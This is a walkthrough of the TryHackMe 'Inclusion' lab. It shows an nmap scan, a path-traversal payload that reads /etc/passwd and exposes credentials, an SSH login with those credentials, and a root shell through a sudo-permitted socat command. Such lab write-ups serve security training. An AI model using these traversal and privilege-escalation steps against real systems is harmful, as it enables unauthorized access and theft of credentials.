Intro
A walkthrough of the room Inclusion from TryHackMe.
Link to Room: https://tryhackme.com/room/inclusion
Reconnaissance
Scanning
The first thing to do with an IP is perform an nmap scan to see the open ports and services running on the machine.
└─$ nmap -sC -sV [ip]
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-26 20:07 BST
Nmap scan report for [ip]
Host is up (0.053s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e6:3a:2e:37:2b:35:fb:47:ca:90:30:d2:14:1c:6c:50 (RSA)
| 256 73:1d:17:93:80:31:4f:8a:d5:71:cb:ba:70:63:38:04 (ECDSA)
|_ 256 d3:52:31:e8:78:1b:a6:84:db:9b:23:86:f0:1f:31:2a (ED25519)
80/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
|_http-title: My blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have an SSH server on port 22 and a http server on port 80. Next step is to look at the webpage.
Webpage
The webpage looks like this:

It is obvious from the room name and the content of this homepage that we are going to exploit a local file inclusion.
This is where the name of the file presented to the user is taken from a parameter the user can control. Often this is a URL parameter so checking the links on this homepage we can find a possible exploit.
Here on this homepage, we can find the link: [ip]/article?name=hacking by clicking on one of the “View Details” buttons. This looks to be vulnerable.
Exploitation
Local File Inclusion
Simply changing the location of the file by the URL: [ip]/article?name=../../../../etc/passwd we get out the contents of the sensitive /etc/passwd file on the machine.

Organising this in a notepad, we find some credentials with the username, falconfeast:

SSH Login
We can use these credentials to login through SSH:
└─$ ssh falconfeast@[ip]
The authenticity of host '[ip]' can't be established.
ECDSA key fingerprint is SHA256:VRi7CZbTMsqjwnWmH2UVPWrLVIZzG4BQ9J6X+tVsuEQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[ip]' (ECDSA) to the list of known hosts.
falconfeast@[ip]'s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Apr 27 00:41:29 IST 2021
System load: 0.17 Processes: 86
Usage of /: 34.8% of 9.78GB Users logged in: 0
Memory usage: 64% IP address for eth0: [ip]
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
3 packages can be updated.
3 updates are security updates.
Last login: Thu Jan 23 18:41:39 2020 from 192.168.1.107
falconfeast@inclusion:~$
User Flag
The user flag can then be found in the home directory and cat’d out:
falconfeast@inclusion:~$ ls
articles user.txt
falconfeast@inclusion:~$ cat user.txt
60989655[Redacted]
Privilege Escalation
Sudo -l
The first check for privilege escalation is the sudo permissions list. This gives us a list of commands we can run as root and leverage our position.
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
Socat Shell
We can find out how to leverage this socat command by taking a look at GTFOBins. This listing is what we want to do:

Root Flag
Perfoming this exploit then allows us to create a root shell.
Note: The GTFOBins listing says that this will not create a proper TTY shell so that is why there is no prompt.
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
whoami
root
cat /root/root.txt
4296410[Redacted]